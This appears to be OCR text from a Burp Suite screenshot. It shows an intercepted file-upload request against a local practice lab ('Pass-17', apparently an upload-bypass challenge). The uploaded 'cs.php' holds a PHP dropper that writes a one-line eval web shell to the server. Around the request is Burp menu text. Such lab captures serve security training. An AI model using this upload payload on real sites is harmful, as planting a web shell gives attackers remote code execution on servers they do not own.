 Request to http://127.0.0.1:8036
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-17/index.php HTTP/1.1
Host: 127.0.0.1:8036
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------21205768429778042823228089819
Content-Length: 409
Origin: http://127.0.0.1:8036
Connection: close
Referer: http://127.0.0.1:8036/Pass-17/index.php
Cookie: security=low; PHPSESSID=mr1vobgs7fva48g3nr044mfl78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------21205768429778042823228089819
Content-Disposition: form-data; name="upload_file"; filename="cs.php"
Content-Type: text/php
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["test"])?>');?
-----------------------------21205768429778042823228089819
Content-Disposition: form-data; name="submit"
上传
-----------------------------21205768429778042823228089819--
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method